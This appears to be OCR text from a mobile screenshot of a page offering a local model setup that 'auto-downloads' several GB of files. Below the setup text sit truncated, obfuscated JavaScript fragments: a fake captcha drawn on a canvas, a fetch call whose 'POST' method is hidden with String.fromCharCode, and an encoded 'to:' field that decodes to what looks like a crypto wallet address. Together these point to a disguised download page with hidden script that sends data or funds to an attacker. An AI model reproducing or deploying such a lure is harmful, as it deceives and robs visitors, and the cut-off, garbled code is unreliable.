
The
fastest way
to get this model running locally is via
Optional
Features
.
Check out the
detailed setup guide
below to begin.
The setup auto-downloads all needed files (several GBs).
The initial setup handles the heavy lifting,
fine-tuning the
environment for your device
.
SHA sum:
f43684c14d758175fd195112af718e
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,5